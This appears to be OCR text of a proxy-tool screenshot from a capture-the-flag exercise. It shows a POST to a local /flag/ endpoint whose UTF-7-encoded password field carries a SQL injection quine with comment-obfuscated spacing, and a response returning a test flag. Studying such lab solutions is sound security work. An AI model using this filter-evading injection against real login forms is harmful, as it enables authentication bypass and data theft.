 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /flag/ HTTP/1.1
2 Host ? : localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-type: application/x-www-form-urlencoded; charset=utf-7
18 Content-Length auto : 856
19
20 +AHUAcwBlAHIAbgBhAG0AZQ-=+AGEAZABtAGkAbg-&+AHAAYQBzAHMAdwBvAHIAZA-=
+ACcALwAqACoALwB1AG4AaQBvAG4ALwAqACoALwBTAEUATABFAEMAVAAvACoAKgAvADEALAAyACwA
UgBFAFAATABBAEMARQAoAFIARQBQAEwAQQBDAEUAKAAnACIALwAqACoALwB1AG4AaQBvAG4ALwAqA
CoALwBTAEUATABFAEMAVAAvACoAKgAvADEALAAyACwAUgBFAFAATABBAEMARQAoAFIARQBQAEwAQQ
BDAEUAKAAiAC4AIgAsAEMASABBAFIAKAAzADQAKQAsAEMASABBAFIAKAAzADkAKQApACwAQwBIAEE
AUgAoADQANgApACwAIgAuACIAKQAvACoAKgAvAEEAUwAvACoAKgAvAGMAaAAzAG4AcwAxAHIALQAt
ACcALABDAEgAQQBSACgAMwA0ACkALABDAEgAQQBSACgAMwA5ACkAKQAsAEMASABBAFIAKAA0ADYAK
QAsACcAIgAvACoAKgAvAHUAbgBpAG8AbgAvACoAKgAvAFMARQBMAEUAQwBUAC8AKgAqAC8AMQAsAD
IALABSAEUAUABMAEEAQwBFACgAUgBFAFAATABBAEMARQAoACIALgAiACwAQwBIAEEAUgAoADMANAA
pACwAQwBIAEEAUgAoADMAOQApACkALABDAEgAQQBSACgANAA2ACkALAAiAC4AIgApAC8AKgAqAC8A
Responses 16bytes / 6ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cross-Origin-Opener-Policy: same-origin
4 Date: Wed, 12 Mar 2025 09:37:18 GMT
5 Referrer-Policy: same-origin
6 Server: WSGIServer/0.2 CPython/3.13.2
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: DENY
9 Connection: close
10 Content-Length: 16
11
12 "flag{testflag}"